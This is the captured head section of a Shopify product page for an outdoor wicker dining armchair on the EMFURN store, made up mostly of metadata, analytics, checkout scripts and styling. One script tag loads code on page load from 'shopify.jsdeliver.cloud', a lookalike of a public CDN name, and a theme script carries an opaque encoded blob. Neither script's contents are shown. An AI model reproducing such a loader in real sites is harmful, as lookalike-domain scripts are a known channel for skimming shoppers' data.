

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/es/products/audrey-outdoor-patio-wicker-rattan-dining-armchair
body_size: 61563
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/es/products/audrey-outdoor-patio-wicker-rattan-dining-armchair">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Audrey Outdoor Patio Wicker Rattan Dining Armchair
 &ndash; EMFURN</title>

    
      <meta name="description" content="Weave conversational threads into a rollicking good time with Audrey Outdoor Patio Dining Chair. Audrey comes with a synthetic gray-on-white tone wicker rattan weave and a powder-coated aluminum frame that delivers a softly versatile outdoor collection that shifts to meet the needs of the moment. Outfitted with a machine washable and fade resistant all-weather fabric cushion, Audrey will make your outdoor spot the focal point of good memories and festive gatherings while enhancing your patio, backyard or poolside arena. Complete with non-marking foot caps, enjoy spacious seating and enhanced comfort with this reliable piece of outdoor furniture.">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/es/products/audrey-outdoor-patio-wicker-rattan-dining-armchair">
<meta property="og:title" content="Audrey Outdoor Patio Wicker Rattan Dining Armchair">
<meta property="og:type" content="product">
<meta property="og:description" content="Weave conversational threads into a rollicking good time with Audrey Outdoor Patio Dining Chair. Audrey comes with a synthetic gray-on-white tone wicker rattan weave and a powder-coated aluminum frame that delivers a softly versatile outdoor collection that shifts to meet the needs of the moment. Outfitted with a machine washable and fade resistant all-weather fabric cushion, Audrey will make your outdoor spot the focal point of good memories and festive gatherings while enhancing your patio, backyard or poolside arena. Complete with non-marking foot caps, enjoy spacious seating and enhanced comfort with this reliable piece of outdoor furniture."><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-2920-GRY-GRY_6.jpg?v=1572108641">
  <meta property="og:image:width" content="730">
  <meta property="og:image:height" content="730"><meta property="og:price:amount" content="275.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Audrey Outdoor Patio Wicker Rattan Dining Armchair">
<meta name="twitter:description" content="Weave conversational threads into a rollicking good time with Audrey Outdoor Patio Dining Chair. Audrey comes with a synthetic gray-on-white tone wicker rattan weave and a powder-coated aluminum frame that delivers a softly versatile outdoor collection that shifts to meet the needs of the moment. Outfitted with a machine washable and fade resistant all-weather fabric cushion, Audrey will make your outdoor spot the focal point of good memories and festive gatherings while enhancing your patio, backyard or poolside arena. Complete with non-marking foot caps, enjoy spacious seating and enhanced comfort with this reliable piece of outdoor furniture.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/audrey-outdoor-patio-wicker-rattan-dining-armchair">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/audrey-outdoor-patio-wicker-rattan-dining-armchair">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/audrey-outdoor-patio-wicker-rattan-dining-armchair">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/audrey-outdoor-patio-wicker-rattan-dining-armchair">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/audrey-outdoor-patio-wicker-rattan-dining-armchair">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/es/products/audrey-outdoor-patio-wicker-rattan-dining-armchair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DunGk5rn.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Bhr0vd71.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cgf-1HKc.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-windoid":["modules/v2/client.init-windoid_RKlvBm7f.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-button":["modules/v2/client.shop-button_DcwUN_L_.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_zT3TeJrS.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Dhsh6ZDd.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up__zAQf6yH.es.esm.js","modules/v2/client.shop-login-button_DmGuuAqh.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"pay-button":["modules/v2/client.pay-button_BSqAUYU_.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BUX2wPcc.es.esm.js","modules/v2/client.shop-login-button_DmGuuAqh.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C3NVS8-R.es.esm.js","modules/v2/client.shop-login-button_DmGuuAqh.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BoBKYaAK.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BzXpoShc.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DmGuuAqh.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ClopgrIx.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"shop-login":["modules/v2/client.shop-login_DQ0hrHfi.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bawo8ezy.es.esm.js","modules/v2/chunk.common_CnP21gUX.esm.js","modules/v2/chunk.modal_D61HrJrg.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"2a734258-6171-44bd-8deb-bdf1cd48ac2d-1769722494","pageurl":"emfurn.com\/es\/products\/audrey-outdoor-patio-wicker-rattan-dining-armchair","u":"0f12cdd5ed52","p":"product","rtyp":"product","rid":741755912245};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4078"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
